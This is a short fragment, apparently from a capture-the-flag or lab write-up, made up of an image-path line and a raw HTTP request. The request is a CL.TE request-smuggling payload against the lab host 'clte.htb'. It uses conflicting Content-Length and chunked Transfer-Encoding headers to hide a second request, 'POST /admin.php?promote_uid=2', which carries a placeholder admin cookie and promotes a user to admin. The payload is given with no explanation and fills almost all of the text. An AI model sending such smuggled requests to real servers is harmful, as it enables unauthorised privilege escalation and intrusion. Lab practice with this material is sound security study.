 POST / HTTP/1.1
Host: clte.htb
Content-Length: 52
Transfer-Encoding: chunked
0
POST /admin.php?promote_uid=2 HTTP/1.1
Dummy: GET / HTTP/1.1
Host: clte.htb
Cookie: sess=<admin_session_cookie>